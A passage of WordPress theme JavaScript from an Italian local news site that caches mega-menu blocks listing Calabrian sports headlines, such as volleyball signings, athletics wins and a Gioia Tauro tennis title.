occasione per il territorio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 144;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/32ac4159c3590c6986d5520e7a4b3269-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\">Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/c81803ae96ac0f18814645b1d760ccdd.jpg\"  width=\"202\" height=\"107\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\">Si completa la coppia nel ruolo di Libero per la Jolly,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/84d08882f42f1fd29c53cdd912b8c3d1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\">S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/220421d19c32b2fc863811d25047d8cd-218x133.jpg\"  width=\"218\" height=\"133\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\">Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 149;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colpo De Marco per la Cittanovese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Colpo De Marco per la Cittanovese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/09\/84e2f1c6c8df368f5a8444ef14b28ac7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" title=\"Colpo De Marco per la Cittanovese\">Colpo De Marco per la Cittanovese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/571f5f526d4201fe0dc4d4b54162a52d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\">Serie D, iniziato il conto alla rovescia La Cittanovese pronta per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanovese, ecco le maglie ufficiali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanovese, ecco le maglie ufficiali\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/f4e41af13d65f29fa7fa357e4ad0af8e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" title=\"Cittanovese, ecco le maglie ufficiali\">Cittanovese, ecco le maglie ufficiali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/06\/c20d138e14c27b8586681b6eaf058d02-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\">Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Smile Cosenza Pallanuoto Challenge\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/08\/image_2025-08-11_165855227-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\">Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/834b5092d6dcd2e4f9ce8d860e09b429-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\">Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/53670a537607faa0e5b826ea8fbe77cb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\">Amantea capitale del beach volley italiano giovanile anche nel 2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/98c1b2003e3190d143f630da84bde048-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\">Tutti i numeri della tappa di Amantea del Campionato Italiano di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 124;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/113bc475bc7d8505d7436c0b6795999e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\">Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/dfbed750f55e6757348ea6df6fd3af94-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\">Buona la prima per l&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/6282fb761d9b2321ea4208fd28bc97ba-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\">Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/06\/213553dec68354049b05da6d8db1ce35-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\">Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 129;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
